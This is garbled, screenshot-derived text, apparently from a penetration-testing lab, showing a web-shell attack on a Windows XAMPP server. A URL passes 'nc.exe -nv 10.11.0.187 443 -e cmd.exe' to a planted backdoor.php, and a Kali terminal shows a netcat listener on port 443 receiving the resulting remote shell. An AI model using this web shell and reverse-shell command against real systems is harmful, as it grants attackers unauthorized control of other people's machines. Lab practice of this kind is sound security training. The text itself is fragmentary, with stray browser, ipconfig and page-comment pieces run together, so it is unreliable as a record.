 ).11.10.124/backdoor.php?cmd=nc.exe -nv 10.11.0.187 443 -e cmd.exe
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploi
738 en Admin I see nothing wrong with this page... 10-02-08 05:00:57 1
Connection-specific DNS Suffix . : IPv4 Address. . . . . . . . . . . : 10.11.10.1
. . . . . . . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F
Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseu
Connection-specific DNS Suffix . : 6
root@kali: /var/www/html
File Edit View Search Terminal Help
root@:/var/www/html> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49312
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\xampp\htdocs>